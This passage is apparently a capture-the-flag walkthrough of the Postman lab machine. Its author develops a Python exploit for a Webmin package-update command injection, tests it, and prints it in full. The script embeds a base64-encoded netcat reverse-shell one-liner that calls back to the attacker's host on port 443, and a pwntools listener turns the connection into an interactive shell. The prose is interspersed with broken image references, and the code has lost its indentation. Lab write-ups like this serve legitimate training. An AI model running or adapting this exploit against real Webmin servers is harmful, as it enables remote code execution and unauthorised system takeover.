





I’m going to skip creating some functions that I don’t think will be necessary, such as checking for package update priv, and focus on the exploitation. In the exploit source code, I find the “malicious” request that will be sent to the server with the data, which is URL-encoded and which I manage to decode with php. In the data that is sent, I can see where the payload is being injected, so I must return to my analysis of the code to understand how the malicious command is build together with the payload (which is also encoded in Base64). Finally, I finish setting up the request with the parameters I decoded with php (with their corresponding values), which carries my payload with the malicious test command in the vulnerable field. Although I still get the warning message about the URL (because I forgot to set up BurpSuite as a proxy), I don’t get any output corresponding to my command either.
php --interactive
$string = "acl%2Fapt&u=%20%7C%20#{payload}&ok_top=Update+Selected+Packages";
echo urldecode($string);
# acl/apt&u= | #{payload}&ok_top=Update Selected Packages
nvim webmin_exploit.py
./bin/python3 webmin_exploit.py
./bin/python3 webmin_exploit.py






I’m going to update my exploit, first to use the victim machine’s IP address instead of the domain name, and I’m also configuring a proxy on port 8080 where BurpSuite works, but I’m still not getting the command output. But before analyzing my exploit, thankfully I investigate the data sent in the request with BurpSuite because I notice the error, since for some reason one of the parameters and its corresponding value is not being sent. Just by changing the format of the json, which stores the request data, I succeed in achieving my goal of executing the command remotely. With the Python re library, I can clean up the response so that only the command output is displayed. Now I can try to obtain a Reverse Shell, after verifying connectivity with ping, using a PentestMonkey one-liner. I succeed in accessing the target machine, but in order for my exploit to be fully functional, I modify it so that once the Reverse Shell is obtained, it generates an Interactive Shell. I can now access the last flag and complete the Postman box Engagement.
Attacker Machine:
# Use: main_url = "https://10.10.10.160:10000/"
./bin/python3 webmin_exploit.py
./bin/python3 webmin_exploit.py
./bin/python3 webmin_exploit.py
l
print(html.unescape(re.findall(r'<pre>(.*?)</pre>',r.text)))
print(html.unescape(re.findall(r'<pre>(.*?)</pre>',r.text, re.DOTALL)))
print(html.unescape(re.findall(r'<pre>(.*?)</pre>',r.text, re.DOTALL)[0]))
print(html.unescape(re.findall(r'<pre>(.*?)</pre>',r.text, re.DOTALL)[0]).strip())
echo "ping -c 2 10.10.14.2" | tr -d '\n' | base64; echo
tcpdump -i tun0 icmp -n
nvim webmin_exploit.py
./bin/python3 webmin_exploit.py
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 443 >/tmp/f" | base64 -w 0; echo
nvim webmin_exploit.py
webmin_exploit.py:
#!/usr/bin/python3
from pwn import *
import pdb, urllib3, requests, html
def def_handler(sig,frame):
print("\n\n[!] Exiting ...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
main_url = "https://10.10.10.160:10000/"
local_port = 443
proxy = {"https": "http://127.0.0.1:8080"}
def exploit():
urllib3.disable_warnings()
s = requests.session()
s.verify = False
headers = {'cookie' : 'testing=1'}
post_data = {
'page' : '',
'user' : 'Matt',
'pass' : 'c...8'
}
r = s.post(main_url + "session_login.cgi", data=post_data, headers=headers)
post_data = [
('u' , 'acl/apt'),
('u' , ' | bash -c "echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuMiA0NDMgPi90bXAvZgo= | base64 -d | bash -i"'),
('ok_top' , 'Update Selected Packages')
]
headers = {'Referer': 'https://10.10.10.160:10000/'}
r = s.post(main_url + 'package-updates/update.cgi', data=post_data, headers=headers)
#pdb.set_trace()
print(html.unescape(re.findall(r'<pre>(.*?)</pre>',r.text, re.DOTALL)[0]).strip())
if __name__ == "__main__":
try:
threading.Thread(target=exploit, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(local_port, timeout=20).wait_for_connection()
shell.interactive()
nc -nlvp 443
./bin/python3 webmin_exploit.py




